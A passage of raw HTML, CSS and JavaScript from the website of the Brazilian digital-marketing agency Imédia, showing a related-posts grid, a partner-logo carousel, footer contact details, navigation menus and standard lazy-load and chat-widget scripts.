script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script>				</div>
				</div>
				<div class="elementor-element elementor-element-c2607f4 botaoBannerHome elementor-align-center elementor-widget elementor-widget-button" data-id="c2607f4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://imediacomunicacao.com.br/website/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="19.076" height="13.47" viewBox="0 0 19.076 13.47"><g id="noun_Arrow_3134190" transform="translate(-0.159 -14.624)"><path id="Caminho_29" data-name="Caminho 29" d="M13,14.867a.679.679,0,1,0-.956.956L16.919,20.7H.8a.68.68,0,0,0,0,1.359H16.919l-4.883,4.876a.692.692,0,0,0,0,.956.675.675,0,0,0,.956,0l6.04-6.04a.663.663,0,0,0,0-.956Z" transform="translate(0 0)" fill="#fff"></path></g></svg>			</span>
									<span class="elementor-button-text">CONFIRA NOSSO PORTFÓLIO</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-b10fa9a elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="b10fa9a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0cb2512" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-00ebe97" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-9ad3652" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0d97d22 geralBlog elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d97d22" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a3a5d19 blocosBlog" data-id="a3a5d19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af1bf21 elementor-widget elementor-widget-heading" data-id="af1bf21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Arquivos 
<span class="fontVermelha">
relacionados
</span></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2818b1c blogHome elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="2818b1c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-28687 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
				<a class="elementor-post__thumbnail__link" href="https://imediacomunicacao.com.br/como-usar-dados-e-analytics-para-prever-demandas-e-melhorar-resultados/" >
			<div class="elementor-post__thumbnail"><img width="300" height="300" src="https://imediacomunicacao.com.br/wp-content/uploads/cover-28687.png" class="attachment-medium size-medium wp-image-28688" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://imediacomunicacao.com.br/como-usar-dados-e-analytics-para-prever-demandas-e-melhorar-resultados/" >
				Como usar dados e analytics para prever demandas e melhorar resultados			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			27/11/2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-27957 post type-post status-publish format-standard has-post-thumbnail hentry category-e-commerce">
				<a class="elementor-post__thumbnail__link" href="https://imediacomunicacao.com.br/mercado-livre-shopee-e-magalu-onde-sua-loja-deve-estar/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://imediacomunicacao.com.br/wp-content/uploads/PostNL105.png" class="attachment-medium size-medium wp-image-27961" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://imediacomunicacao.com.br/mercado-livre-shopee-e-magalu-onde-sua-loja-deve-estar/" >
				Mercado Livre, Shopee e Magalu: onde sua loja deve estar?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			23/06/2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-17564 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-comercio-eletronico category-empresas category-marketing-digital">
				<a class="elementor-post__thumbnail__link" href="https://imediacomunicacao.com.br/e-commerce-b2b-o-que-e-saiba-como-implementar/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="117" src="https://imediacomunicacao.com.br/wp-content/uploads/Blog-19_08-300x117.jpg" class="attachment-medium size-medium wp-image-17663" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://imediacomunicacao.com.br/e-commerce-b2b-o-que-e-saiba-como-implementar/" >
				E-commerce B2B: o que é?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			19/08/2020		</span>
				</div>
				</div>
				</article>
				</div>


		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="18423" class="elementor elementor-18423 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-69311fe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69311fe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ef5350d" data-id="ef5350d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb03f02 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="fb03f02" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CERTIFICAÇÕES E PARCERIAS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-456d68d elementor-widget elementor-widget-html" data-id="456d68d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<style>
    /* O Slider Container */
    .slider_carroH {
        background: white;
        box-shadow: 0 10px 20px -5px rgba(0, 0, 0, .125);
        height: 100px; /* Um pouco maior que a imagem para dar respiro */
        margin: auto;
        overflow: hidden;
        position: relative;
        width: 100%; /* Ocupa 100% do espaço disponível */
    }

    /* Efeito de Gradiente nas laterais (Opcional - dá um acabamento profissional) */
    .slider_carroH::before,
    .slider_carroH::after {
        background: linear-gradient(to right, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 0) 100%);
        content: "";
        height: 100px;
        position: absolute;
        width: 100px; /* Largura do fade */
        z-index: 2;
    }

    .slider_carroH::after {
        right: 0;
        top: 0;
        transform: rotateZ(180deg);
    }

    .slider_carroH::before {
        left: 0;
        top: 0;
    }

    /* A trilha que se move */
    .slide-track_carroH {
        -webkit-animation: scroll 40s linear infinite;
        animation: scroll 30s linear infinite;
        display: flex;
        width: calc(300px * 14); /* 200px * (7 imagens originais + 7 duplicadas) */
    }

    /* O Slide Individual */
    .slide_carroH {
        height: 80px;
        width: 300px;
        display: flex;
        align-items: center;
        justify-content: center;
        padding: 0 50px; /* Espaçamento entre logos */
        box-sizing: border-box;
    }

    .slide_carroH img {
        width: 100%;
        height: 100%;
        object-fit: contain; /* Garante que a imagem não distorça dentro do 200x80 */
        filter: grayscale(0%); /* Mude para 100% se quiser logos cinza e coloridos ao passar o mouse */
        transition: filter 0.3s;
    }
    
    /* Animação */
    @keyframes scroll {
        0% { transform: translateX(0); }
        100% { transform: translateX(calc(-200px * 7)); } /* Move a largura total das 7 imagens originais */
    }
</style>

<div class="slider_carroH">
    <div class="slide-track_carroH">
        <div class="slide_carroH">
            <a href="https://page.b2bfull.com.br" target="_blank">
            <img src="https://imediacomunicacao.com.br/wp-content/uploads/b2bfull-1.png" alt="B2B Full">
            </a>
        </div>
        <div class="slide_carroH">
            <a href="https://preservemarcas.com.br/" target="_blank">
            <img src="https://imediacomunicacao.com.br/wp-content/uploads/LOGO-PRESERVE-MARCAS.png" alt="Preserve">
            </a>
        </div>
        <div class="slide_carroH">
            <a href="https://www.empresamilionaria.com.br" target="_blank">
            <img src="https://imediacomunicacao.com.br/wp-content/uploads/Logo_milionarias.png" alt="Milionária">
            </a>
        </div>
        <div class="slide_carroH">
            <a href="https://www.tray.com.br/parceria/imediacomunicacao" target="_blank">
            <img src="https://imediacomunicacao.com.br/wp-content/uploads/tray-2.png" alt="Tray">
            </a>
        </div>
        <div class="slide_carroH">
            <img src="https://imediacomunicacao.com.br/wp-content/uploads/meta.png" alt="Meta">
        </div>
        <div class="slide_carroH">
            <img src="https://imediacomunicacao.com.br/wp-content/uploads/peperun.png" alt="PipeRun">
        </div>
        <div class="slide_carroH">
            <img src="https://imediacomunicacao.com.br/wp-content/uploads/google.png" alt="Google">
        </div>

        <div class="slide_carroH">
            <a href="https://page.b2bfull.com.br" target="_blank">
            <img src="https://imediacomunicacao.com.br/wp-content/uploads/b2bfull-1.png" alt="B2B Full">
            </a>
        </div>
        <div class="slide_carroH">
            <a href="https://preservemarcas.com.br/" target="_blank">
            <img src="https://imediacomunicacao.com.br/wp-content/uploads/LOGO-PRESERVE-MARCAS.png" alt="Preserve">
            </a>
        </div>
        <div class="slide_carroH">
            <a href="https://www.empresamilionaria.com.br" target="_blank">
            <img src="https://imediacomunicacao.com.br/wp-content/uploads/Logo_milionarias.png" alt="Milionária">
            </a>
        </div>
        <div class="slide_carroH">
            <a href="https://www.tray.com.br/parceria/imediacomunicacao" target="_blank">
            <img src="https://imediacomunicacao.com.br/wp-content/uploads/tray-2.png" alt="Tray">
            </a>
        </div>
        <div class="slide_carroH">
            <img src="https://imediacomunicacao.com.br/wp-content/uploads/meta.png" alt="Meta">
        </div>
        <div class="slide_carroH">
            <img src="https://imediacomunicacao.com.br/wp-content/uploads/peperun.png" alt="PipeRun">
        </div>
        <div class="slide_carroH">
            <img src="https://imediacomunicacao.com.br/wp-content/uploads/google.png" alt="Google">
        </div>
    </div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0cf3619 elementor-section-content-middle geralMenuRodape elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0cf3619" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e3dd997" data-id="e3dd997" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-320b975 animated-slow elementor-invisible elementor-widget elementor-widget-image" data-id="320b975" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://imediacomunicacao.com.br">
							<img loading="lazy" width="154" height="37" src="https://imediacomunicacao.com.br/wp-content/uploads/Logo_Imedia.png" class="attachment-full size-full wp-image-18118" alt="" srcset="https://imediacomunicacao.com.br/wp-content/uploads/Logo_Imedia.png 154w, https://imediacomunicacao.com.br/wp-content/uploads/Logo_Imedia-150x36.png 150w, https://imediacomunicacao.com.br/wp-content/uploads/Logo_Imedia-50x12.png 50w" sizes="(max-width: 154px) 100vw, 154px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-68ccd08 blockListFooter" data-id="68ccd08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dd4991 elementor-hidden-desktop elementor-widget elementor-widget-text-editor" data-id="3dd4991" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p data-wp-editing="1"><a href="https://wa.me/5535997379879?text=Obrigado+por+entrar+em+Contato%21"><img loading="lazy" class="alignnone wp-image-18447 size-full" src="https://imediacomunicacao.com.br/wp-content/uploads/icone_whatzapp.png" alt="" width="24" height="25" /><span style="color: #ffffff;">   +55 (35) 99737-9879</span></a></p>
<p data-wp-editing="1"><a href="mailto:comercial@imediacomunicacao.com.br"><img loading="lazy" class="alignnone wp-image-18435 " src="https://imediacomunicacao.com.br/wp-content/uploads/icone_email.png" alt="" width="25" height="19" />   <span style="color: #ffffff;">comercial@imediacomunicacao.com.br</span></a></p>
<p data-wp-editing="1"><img loading="lazy" class="wp-image-18434 size-full alignnone" src="https://imediacomunicacao.com.br/wp-content/uploads/icone_telefone.png" alt="" width="22" height="23" />   0800 000 3184</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1c13a2f elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="1c13a2f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p data-wp-editing="1"><a href="https://wa.me/5535997379879?text=Obrigado+por+entrar+em+Contato%21">
<img loading="lazy" class="alignnone wp-image-18447 size-full" style="vertical-align: -5px;" src="https://imediacomunicacao.com.br/wp-content/uploads/icone_whatzapp.png" alt="" width="24" height="25" />
<span style="color: #ffffff;"> +55 (35) 99737-9879</span>
</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<a href="mailto:comercial@imediacomunicacao.com.br">
<img loading="lazy" class="alignnone wp-image-18435" style="vertical-align: -3px;" src="https://imediacomunicacao.com.br/wp-content/uploads/icone_email.png" alt="" width="25" height="19" />
<span style="color: #ffffff;">comercial@imediacomunicacao.com.br</span>
</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<span style="color: #ffffff;">
<a style="color: #ffffff;" href="tel:+553532956016">
<img loading="lazy" class="wp-image-18434 size-full alignnone" style="vertical-align: -5px;" src="https://imediacomunicacao.com.br/wp-content/uploads/icone_telefone.png" alt="" width="22" height="23" />
0800 000 3184
</a>
</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-a889946 elementor-icon-list--layout-inline elementor-align-center elementor-widget__width-initial elementor-list-item-link-inline elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-icon-list" data-id="a889946" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://wa.me/5535997379879?text=Obrigado+por+entrar+em+Contato%21">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="23.893" height="24.078" viewBox="0 0 23.893 24.078"><defs><clipPath id="clip-path"><rect id="Ret&#xE2;ngulo_74" data-name="Ret&#xE2;ngulo 74" width="23.893" height="24.079" fill="#dc102d"></rect></clipPath></defs><g id="Grupo_72" data-name="Grupo 72" transform="translate(0 0)"><g id="Grupo_71" data-name="Grupo 71" transform="translate(0 0)" clip-path="url(#clip-path)"><path id="Caminho_46" data-name="Caminho 46" d="M17.663,14.395c-.294-.161-1.739-.941-2.009-1.051s-.469-.167-.68.125-.81.944-.991,1.137-.358.212-.653.051a8.2,8.2,0,0,1-2.351-1.576,9.031,9.031,0,0,1-1.588-2.136c-.164-.306,0-.462.154-.606.14-.13.313-.339.469-.508a2.057,2.057,0,0,0,.317-.488.549.549,0,0,0-.005-.525c-.069-.153-.613-1.648-.839-2.257s-.48-.518-.655-.525S8.459,6,8.259,5.99a1.1,1.1,0,0,0-.812.345A3.353,3.353,0,0,0,6.305,8.793a5.823,5.823,0,0,0,1.106,3.142,12.287,12.287,0,0,0,4.944,4.712c3,1.313,3.016.913,3.565.883A3.031,3.031,0,0,0,18,16.182a2.5,2.5,0,0,0,.228-1.416c-.07-.128-.267-.21-.561-.371m-5.5,7.1a9.706,9.706,0,0,1-5.371-1.615l-3.753,1.2,1.22-3.626a9.761,9.761,0,1,1,7.9,4.039M12.163,0A11.731,11.731,0,0,0,2.118,17.786L0,24.079,6.494,22A11.73,11.73,0,1,0,12.163,0" transform="translate(0 0)" fill="#dc102d" fill-rule="evenodd"></path></g></g></svg>						</span>
										<span class="elementor-icon-list-text">+55 (35) 99737-9879</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:%20comercial@imediacomunicacao.com.br">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Grupo_70" data-name="Grupo 70" width="25" height="19" viewBox="0 0 25 19"><defs><clipPath id="clip-path"><rect id="Ret&#xE2;ngulo_73" data-name="Ret&#xE2;ngulo 73" width="25" height="19" fill="#dc102d"></rect></clipPath></defs><g id="Grupo_69" data-name="Grupo 69" clip-path="url(#clip-path)"><path id="Caminho_44" data-name="Caminho 44" d="M24.625,1.88V1.347A1.347,1.347,0,0,0,23.278,0H1.347A1.347,1.347,0,0,0,0,1.347V1.88l12.313,7.6Z" fill="#dc102d"></path><path id="Caminho_45" data-name="Caminho 45" d="M24.625,9.586l-12.313,7.6L0,9.586V23.02a1.347,1.347,0,0,0,1.347,1.347H23.278a1.347,1.347,0,0,0,1.347-1.347Z" transform="translate(0 -5.898)" fill="#dc102d"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">comercial@imediacomunicacao.com.br</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">0800 000 3184</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1c5cbf5" data-id="1c5cbf5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf3a36a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="cf3a36a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-dd765e5" href="https://www.facebook.com/imediacomunicacao" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-05b8ba2" href="https://www.instagram.com/imediacomunicacao/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-2755ace" href="https://www.linkedin.com/company/imedia-comunicacao" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-35940a4 elementor-widget elementor-widget-text-editor" data-id="35940a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.facebook.com/imediacomunicacao"><!--<img loading="lazy" class="alignnone size-full wp-image-16113" src="https://imediacomunicacao.com.br/wp-content/uploads/facebook.png" alt="" width="32" height="33" />--><img loading="lazy" class="alignnone size-full wp-image-18430" src="https://imediacomunicacao.com.br/wp-content/uploads/icon-face.png" alt="" width="43" height="44" /></a>   <a href="https://www.instagram.com/imediacomunicacao/"><!--<img loading="lazy" class="alignnone size-full wp-image-16114" src="https://imediacomunicacao.com.br/wp-content/uploads/instagram.png" alt="" width="32" height="33" />--><img loading="lazy" class="size-full wp-image-18431 alignnone" src="https://imediacomunicacao.com.br/wp-content/uploads/icon-instagram.png" alt="" width="43" height="44" /></a>   <a href="https://www.linkedin.com/company/imedia-comunicacao"><!--<img loading="lazy" class="alignnone size-full wp-image-18589" src="https://imediacomunicacao.com.br/wp-content/uploads/icon-linkedin-1.png" alt="" width="43" height="43" />--><img loading="lazy" class="alignnone size-full wp-image-18432" src="https://imediacomunicacao.com.br/wp-content/uploads/icon-linkedin.png" alt="" width="43" height="43" /></a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3ca46a4 elementor-section-content-top geralMenuRodape elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ca46a4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8d37c2" data-id="f8d37c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0d42c1d elementor-section-full_width elementor-section-content-middle animated-slow elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="0d42c1d" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b4ec2e4" data-id="b4ec2e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d59a0ac elementor-nav-menu__align-justify elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="d59a0ac" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-d59a0ac" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19083"><a href="https://imediacomunicacao.com.br/sobre-nos/" class="elementor-item">Sobre Nós</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19047"><a href="/website/" class="elementor-item">Portfólio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19048"><a href="https://imediacomunicacao.com.br/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19050"><a href="https://imediacomunicacao.com.br/faca-parte-do-time/" class="elementor-item">Faça parte do nosso Time</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24285"><a href="https://imediacomunicacao.com.br/orcamento-2/" class="elementor-item">Orçamento</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-d59a0ac" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19083"><a href="https://imediacomunicacao.com.br/sobre-nos/" class="elementor-item" tabindex="-1">Sobre Nós</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19047"><a href="/website/" class="elementor-item" tabindex="-1">Portfólio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19048"><a href="https://imediacomunicacao.com.br/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19050"><a href="https://imediacomunicacao.com.br/faca-parte-do-time/" class="elementor-item" tabindex="-1">Faça parte do nosso Time</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24285"><a href="https://imediacomunicacao.com.br/orcamento-2/" class="elementor-item" tabindex="-1">Orçamento</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2207fb3" data-id="2207fb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12524aa elementor-align-center botaoVermelhoR elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="12524aa" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://imediacomunicacao.com.br/contato-imedia-comunicacao/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="19.076" height="13.47" viewBox="0 0 19.076 13.47"><g id="noun_Arrow_3134190" transform="translate(-0.159 -14.624)"><path id="Caminho_29" data-name="Caminho 29" d="M13,14.867a.679.679,0,1,0-.956.956L16.919,20.7H.8a.68.68,0,0,0,0,1.359H16.919l-4.883,4.876a.692.692,0,0,0,0,.956.675.675,0,0,0,.956,0l6.04-6.04a.663.663,0,0,0,0-.956Z" transform="translate(0 0)" fill="#fff"></path></g></svg>			</span>
									<span class="elementor-button-text">VAMOS CONVERSAR?</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5a9516b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5a9516b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d773b47" data-id="d773b47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d93df1 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="1d93df1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Copyright © 2012 - 2025 - Imédia - Marketing Digital - Todos os direitos reservados.</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id="qlwapp" class="qlwapp qlwapp-free qlwapp-button qlwapp-bottom-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
		
		<a class="qlwapp-toggle" data-action="open" data-phone="5535997379879" data-message="Olá, vim pelo site da Imédia!" role="button" tabindex="0" target="_blank">
